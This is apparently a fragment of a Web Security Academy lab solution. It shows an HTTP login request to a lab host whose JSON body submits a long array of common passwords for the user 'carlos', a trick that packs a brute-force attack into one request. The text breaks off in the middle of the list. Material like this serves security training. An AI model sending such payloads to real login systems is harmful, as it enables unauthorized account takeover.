 14 Sec-Fetch-Dest: empty
15 Referer: https://0ac600fb0312af3480a19ed500a40071.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"1234567890",
"michael",
"654321",
"superman",
"1qaz2wsx",
"7777777",
"121212",
"000000",
"qazwsx",
"123qwe",